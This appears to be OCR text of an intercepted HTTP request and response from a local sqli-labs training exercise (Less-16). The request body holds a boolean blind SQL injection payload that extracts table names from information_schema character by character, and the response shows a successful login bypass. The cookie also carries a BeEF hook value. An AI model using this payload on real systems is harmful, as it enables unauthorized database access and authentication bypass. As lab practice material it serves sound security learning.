 请求
美化 Raw Hex \n
1 POST /sqli-labs-master/Less-16/ HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 165
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115",
"Chromium";v="115"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8081/sqli-labs-master/Less-11/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: Phpstorm-c41eeed1=fbed809c-1437-4c25-9ac9-2a3fc4e52357;
Pycharm-c4de85d2=d9087b35-53b0-418d-bc0e-415b197461ee;
BEEFHOOK=
SNNwXiEEHU9LLqDP5IUG8Hta6RIb6LBRVJ2P1PmURS89ajqZ6fB2yg4ZJFqNujs
tKoPIEOsVGGJaNp41
21 Connection: close
22
23 uname=adn") or substr((select group_concat(table_name) from
information_schema.tables where table_schema = 'fatlong2' limit
0,1),1,1)='e' --+&passwd=in&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN